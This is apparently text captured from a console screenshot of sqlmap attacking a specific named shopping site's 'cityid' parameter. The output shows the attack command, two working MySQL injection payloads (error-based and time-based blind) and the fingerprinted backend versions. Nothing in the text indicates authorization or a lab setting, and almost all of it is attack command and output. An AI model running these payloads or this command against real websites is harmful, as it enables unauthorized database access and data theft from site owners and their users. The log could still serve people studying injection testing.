 D:\SqlMap\Bin>sqlmap.exe -u "http://www.store.cn/index.php?m=maillist&act=city&c
ityid=beijing" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:40:11
[22:40:11] [INFO] resuming back-end DBMS 'mysql'
[22:40:11] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cityid
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: m=maillist&act=city&cityid=beijing' AND (SELECT 3148 FROM(SELECT CO
UNT(*),CONCAT(0x3a786b723a,(SELECT (CASE WHEN (3148=3148) THEN 1 ELSE 0 END)),0x
3a6c63653a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)
a) AND 'BhCt'='BhCt
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: m=maillist&act=city&cityid=beijing' AND SLEEP(5) AND 'cEwZ'='cEwZ
---
[22:40:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.13
back-end DBMS: MySQL 5.0